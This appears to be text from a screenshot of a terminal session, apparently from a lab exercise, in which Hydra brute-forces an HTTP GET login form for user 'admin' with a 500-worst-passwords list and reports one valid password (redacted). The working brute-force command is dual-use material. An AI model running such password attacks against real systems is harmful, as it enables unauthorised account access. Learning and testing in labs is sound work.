 hydra
user@machine$ hydra -l admin -P 500-worst-passwords.txt 10.10.x.x http-get-form "/login-
get/index.php:username=^USER^&password=^PASS^:S=logout.php" -f
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-13 08:06:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500), ~32 tries per task
[DATA] attacking http-get-form://10.10.x.x:80//login-get/index.php:username=^USER^&password=^PASS^:S=logout.php
[80][http-get-form] host: 10.10.x.x   login: admin password: xxxxxx
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra)
finished at 2021-10-13 08:06:45